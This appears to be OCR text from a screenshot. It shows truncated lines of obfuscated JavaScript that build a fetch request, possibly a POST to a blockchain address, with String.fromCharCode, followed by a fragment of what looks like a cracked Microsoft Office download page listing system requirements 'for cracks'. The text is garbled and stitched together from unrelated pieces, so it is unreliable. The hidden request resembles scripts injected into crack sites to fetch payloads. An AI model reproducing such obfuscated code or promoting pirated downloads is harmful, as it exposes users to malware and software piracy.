
re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
Free: 64 GB
Microsoft Office is a